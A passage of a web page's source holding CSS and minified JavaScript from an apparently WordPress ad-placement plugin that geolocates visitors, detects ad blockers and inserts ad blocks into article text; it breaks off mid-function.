.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var 